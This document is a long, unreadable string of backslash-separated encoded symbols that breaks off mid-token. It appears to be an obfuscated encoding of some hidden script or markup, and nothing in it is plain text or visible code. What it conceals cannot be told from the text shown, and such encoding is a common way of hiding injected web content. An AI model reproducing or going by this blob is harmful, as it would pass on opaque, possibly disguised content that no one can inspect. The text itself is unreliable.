2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\3\\e\\2\\5\\5\\2\\5\\g\\2\\3\\3\\2\\3\\c\\2\\4\\6\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\3\\i\\2\\3\\9\\2\\4\\7\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\4\\9\\2\\4\\8\\2\\4\\8\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\3\\e\\2\\5\\5\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\c\\2\\5\\c\\2\\3\\6\\2\\5\\8\\2\\5\\6\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\3\\e\\2\\5\\5\\2\\6\\8\\2\\3\\b\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\3\\2\\5\\3\\2\\5\\3\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\6\\d\\2\\5\\6\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\9\\2\\3\\9\\2\\3\\9\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\5\\2\\5\\5\\2\\5\\5\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\e\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\6\\8\\2\\3\\c\\2\\3\\d\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\6\\d\\2\\4\\5\\2\\3\\b\\2\\3\\i\\2\\3\\9\\2\\3\\a\\2\\3\\3\\2\\3\\3\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\3\\7\\2\\3\\b\\2\\4\\5\\2\\3\\e\\2\\3\\9\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\5\\c\\2\\3\\5\\2\\3\\7\\2\\3\\7\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\c\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\6\\d\\2\\3\\d\\2\\4\\9\\2\\3\\f\\2\\4\\5\\2\\3\\b\\2\\3\\i\\2\\3\\9\\2\\3\\a\\2\\3\\3\\2\\3\\3\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\3\\c\\2\\3\\d\\2\\3\\3\\2\\3\\a\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\8\\2\\5\\8\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\3\\d\\2\\3\\9\\2\\4\\4\\2\\4\\5\\2\\4\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\6\\d\\2\\5\\7\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\4\\7\\2\\4\\c\\2\\3\\i\\2\\3\\9\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\3\\d\\2\\3\\9\\2\\4\\4\\2\\4\\5\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\4\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\9\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\5\\6\\2\\3\\e\\2\\5\\9\\2\\7\\f\\2\\7\\d\\2\\7\\h\\2\\4\\c\\2\\7\\e\\2\\9\\e\\2\\4\\7\\2\\4\\5\\2\\6\\a\\2\\9\\7\\2\\5\\5\\2\\6\\f\\2\\3\\4\\2\\9\\g\\2\\9\\a\\2\\5\\3\\2\\3\\b\\2\\4\\3\\2\\7\\4\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\5\\2\\7\\b\\2\\7\\c\\2\\6\\a\\2\\4\\7\\2\\7\\6\\2\\9\\7\\2\\7\\g\\2\\4\\5\\2\\7\\i\\2\\3\\c\\2\\3\\7\\2\\9\\7\\2\\9\\7\\2\\5\\e\\2\\6\\a\\2\\4\\5\\2\\5\\c\\2\\6\\a\\2\\3\\i\\2\\3\\c\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\3\\d\\2\\3\\9\\2\\4\\4\\2\\4\\5\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\6\\2\\5\\6\\2\\5\\6\\2\\6\\b\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\a\\2\\4\\6\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\4\\7\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\7\\e\\2\\3\\9\\2\\3\\i\\2\\4\\3\\2\\3\\9\\2\\4\\7\\2\\3\\c\\2\\3\\5\\2\\3\\b\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\4\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\6\\d\\2\\5\\b\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\4\\9\\2\\4\\8\\2\\4\\8\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\e\\2\\5\\7\\2\\5\\6\\2\\5\\8\\2\\5\\b\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\4\\8\\2\\6\\8\\2\\6\\d\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\4\\5\\2\\4\\8\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\